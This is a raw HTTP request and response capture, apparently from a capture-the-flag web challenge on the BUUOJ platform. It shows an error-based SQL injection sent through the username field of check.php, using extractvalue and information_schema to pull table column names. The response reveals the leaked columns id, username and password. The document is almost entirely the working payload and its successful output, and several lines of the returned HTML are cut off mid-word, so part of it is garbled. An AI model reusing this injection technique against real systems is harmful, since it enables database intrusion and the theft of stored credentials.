 GET
/check.php?username=1%27^extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(in
formation_schema.columns)where(table_name)like('H4rDsq1')),0x7e))%23&password=1 HTTP/1.1
Host: fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://fbf11b72-2218-469a-9863-9e4cb50e8e84.node3.buuoj.cn/
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 04 Feb 2021 07:41:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 684
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="cente
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='ba
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>E
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
'~id,username,password~'</p>
</body>
</html>